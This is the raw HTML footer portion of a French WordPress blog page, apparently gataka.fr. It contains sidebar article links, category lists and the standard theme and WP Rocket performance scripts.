        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt="" title=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a52e8cdfc9
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php","nonce":"f3c8dd9c69","url":"https:\/\/www.gataka.fr\/animer-ses-soirees-entre-amis","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768575720 -->